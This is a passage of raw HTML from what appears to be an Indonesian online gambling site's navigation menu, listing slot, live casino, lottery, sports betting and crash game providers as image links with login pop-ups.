src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/fast-spin data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250528" type=image/png><img alt="Fast Spin" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/vplus data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250528" type=image/png><img alt=VPLUS height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/joker data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/fachai data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250528" type=image/png><img alt=Fachai height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/advantplay data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250528" type=image/png><img alt=AdvantPlay height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/smartsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250528" type=image/png><img alt=Smartsoft height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/naga-games data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250528" type=image/png><img alt="Naga Games" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/jdb data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250528" type=image/png><img alt=JDB height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/playstar data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250528" type=image/png><img alt=Playstar height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/btgaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250528" type=image/png><img alt=BTGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/crowd-play data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250528" type=image/png><img alt="Crowd Play" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/bigpot data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250528" type=image/png><img alt=Bigpot height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/ion-slot data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250528" type=image/png><img alt="ION Slot" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/vpower data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250528" type=image/png><img alt=VPower height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/amb-slot data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250528" type=image/png><img alt="AMB Slot" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/octoplay data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250528" type=image/png><img alt=Octoplay height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/mario-club data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250528" type=image/png><img alt="Mario Club" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/dragoonsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/live22 data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250528" type=image/png><img alt=Live22 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/cq9 data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250528" type=image/png><img alt=CQ9 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/yggdrasil data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250528" type=image/png><img alt=Yggdrasil height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/slots/playngo data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250528" type=image/png><img alt="Play'n Go" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/casino> Live Casino <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250528" type=image/png><img alt="ION Casino" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/casino/pragmatic data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250528" type=image/png><img alt="PP Casino" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250528" type=image/png><img alt="MG Live" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/casino/evo-gaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250528" type=image/png><img alt="Evo Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250528" type=image/png><img alt="Sexy Baccarat" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250528" type=image/png><img alt="Pretty Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250528" type=image/png><img alt="Oriental Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250528" type=image/png><img alt="Asia Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250528" type=image/png><img alt="SA Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250528" type=image/png><img alt="568Win Casino" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/race> Race <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/race/marblex data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250528" type=image/png><img alt=MarbleX height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/others> Togel <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" type=image/png><img alt=Nex4D height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/sport> Olahraga <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250528" type=image/png><img alt="SBO Sportsbook" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250528" type=image/png><img alt="Saba Sportsbook" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250528" type=image/png><img alt=WBet height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250528" type=image/png><img alt=CMD height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250528" type=image/png><img alt=Opus height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250528" type=image/png><img alt="IM Sportsbook" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250528" type=image/png><img alt=UMbet height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250528" type=image/png><img alt=Fairbet height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250528" type=image/png><img alt="SBO Virtual Sports" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250528" type=image/png><img alt="PP Virtual Sports" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/crash-game> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528"></picture> Crash Game <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/crash-game/pragmatic data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250528" type=image/png><img alt="PP Casino" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/aviator data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250528" type=image/png><img alt=Aviator height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/smartsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250528" type=image/png><img alt=Smartsoft height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/microgaming data-maintenance-status=false> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528"></picture> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/gemini data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250528" type=image/png><img alt=Gemini height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/inout data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.webp?v=20250528" 